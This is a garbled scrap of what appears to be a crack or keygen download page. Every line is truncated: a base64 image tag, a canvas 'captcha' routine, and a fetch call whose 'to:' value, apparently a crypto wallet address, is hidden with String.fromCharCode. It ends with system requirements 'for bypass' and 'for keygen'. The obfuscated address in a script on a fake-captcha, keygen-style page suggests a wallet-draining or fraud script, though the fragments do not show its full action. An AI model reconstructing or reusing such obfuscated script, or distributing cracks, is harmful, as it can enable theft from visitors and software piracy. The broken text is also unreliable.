
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
At least 64 GB